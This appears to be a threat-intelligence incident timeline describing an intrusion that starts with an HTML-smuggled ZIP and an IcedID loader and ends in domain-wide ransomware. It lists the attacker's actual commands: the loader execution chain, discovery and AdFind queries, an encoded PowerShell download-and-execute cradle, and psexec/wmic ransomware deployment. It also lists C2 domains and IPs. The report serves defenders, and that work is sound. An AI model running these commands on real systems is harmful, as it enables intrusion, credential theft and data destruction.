 HTML Smuggling Leads to Domain Wide Ransomware
Day 1
11:33 UTC HTML Smuggling ZIP Downloaded
Downloaded redacted-invoice-10.31.22.html
Opens password protected ZIP file:
C:\Users\<USER>\Downloads\8c11812d-65fd-48ee-b650-296122a21067.zip
11:34 UTC IcedID ISO Mounted & Executed
C:\Users\<USER>\AppData\Local\Temp\Temp1_8c11812d-65fd-48ee-b650-296122a21067.zip\document-35068.iso
Executed LNK - \Device\CdRom0\DOCUMENTS-9771.LNK
IcedID
C:\Windows\system32\cmd.exe, /c, D:\demurest.cmd
xcopy templates544.png C:\Users\<USER>\AppData\Local\Temp\16958.7166 /h /s /e
xcopy C:\Windows\system32\rundll32.exe C:\Users\<USER>\AppData\Local\Temp\entails.exe /h /s /e
C:\Users\<USER>\AppData\Local\Temp\entails.exe C:\Users\<USER>\AppData\Local\Temp\16958.7166,#1
C2 - trentonkaizerfak[.]com 159.89.12.125[.]80
C2 - questdisar[.]com at 5.255.103[.]16
C2 - pikchayola[.]pics at 5.255.103[.]16
11:35 UTC Persistence via Scheduled Task
Hourly Task for running
rundll32.exe "C:\Users\<USER>\AppData\Local\jada.higgs\Izjeubaw64.dll",#1 --oyxo="EdgeDecrease\license.dat"
11:36 UTC IcedID Discovery Commands
cmd.exe /c chcp >&2
systeminfo
ipconfig /all
nltest /domain_trusts /all_trusts
nltest /domain_trusts
net config workstation
net view /all /domain
net view /all
net group "Domain Admins" /domain
WMIC /Node:localhost
/Namespace:\\root\SecurityCenter2 Path
AntiVirusProduct Get * /Format:List
14:22 UTC Cobalt Strike Process Spawned
C:\Windows\SysWOW64\cmd.exe spawned
from entails.exe
C2 - 5.8.18[.]242
Sever linked to Case 18190
14:24 UTC Discovery & Credential Access
C:\Windows\system32\cmd.exe /C net group "domain admins" /domain
Pipe Created: \postex_6be7
LSASS Memory Access
17:06 UTC Additional Discovery & Credential Access
C:\Windows\system32\cmd.exe /C net user <USER> /domain
Pipe Created - \postex_808d
LSASS Memory Access
17:14 UTC Lateral Movement to Domain Controller
Established RDP connection from beachhead to domain controller
17:25 UTC Staging Tools
C:\Windows\Temp\1.dll
C:\Windows\Temp\1.bat
17:34 UTC Discovery & Collection from Domain Controller
copy 1.dll \\<beachhead>\c$\windows\temp\
C:\Windows\Temp\adfind.bat
adfind.exe -f (objectcategory=person)
adfind.exe -f objectcategory=computer
adfind.exe -f (objectcategory=organizationalUnit)
adfind.exe -subnets -f (objectCategory=subnet)
adfind.exe -f "(objectcategory=group)"
adfind.exe -gcb -sc trustdmp
7.exe a -mx3 ad.7z ad_*
del 7.exe adfind* ad_*
C:\Windows\Temp\ns.bat
22:22 UTC Credential Access
from Domain Controller
powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB...
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:8897/'); Invoke-SessionGopher
22:42 UTC Cobalt Strike Port Scans and RDP Lateral Movement
Scanned for open RDP ports (3389) from beachhead
RDP logins to Backup and File Share servers
23:16 UTC Additional Discovery from Domain Controller
C:\Windows\Temp\netscan.exe
scan the local subnet for ports 80, 135, 445, 3389
23:36 UTC Staging Ransomware
Deployment from Domain
Controller
C:\Windows\Temp\k.exe
C:\Windows\Temp\p.bat
C:\Windows\Temp\psexec.exe
C:\Windows\Temp\1.bat
C:\Windows\Temp\2.bat
C:\Windows\Temp\3.bat
C:\Windows\Temp\4.bat
C:\Windows\Temp\5.bat
C:\Windows\Temp\6.bat
23:41 UTC Lateral Ransomware
Deployment Transfer
C:\Windows\system32\cmd.exe /K copy p.bat \\<DC>\c$\windows\temp\
C:\Windows\system32\cmd.exe /K copy k.exe \\<DC>\c$\windows\temp\
23:45 UTC Impact Deploy
Ransomware
wmic /node:"<DC>" /user:"DOMAIN\USER" /password:"<Password>" process call create
"cmd.exe /c copy \\<DC>\c$\windows\temp\k.exe c:\windows\temp\"
psexec.exe \\<DC> -u <DOMAIN>\<USER> -p "<Password>" -s -d -h -r mstdc -accepteula -
nobanner c:\windows\temp\p.bat
c:\windows\temp\k.exe --config
eyJFWFRFTlNJT04iOiAiQVdBWU9LT04iLCAiTk...
wmic /node:"<IP>" /user:"<DOMAIN>\<USER>" /password:"<Password>" process call create
"cmd.exe /c c:\windows\temp\p.bat"
c:\windows\temp\k.exe --config
eyJFWFRFTlNJT04iOiAiQVdBWU9LT04iLCAiTk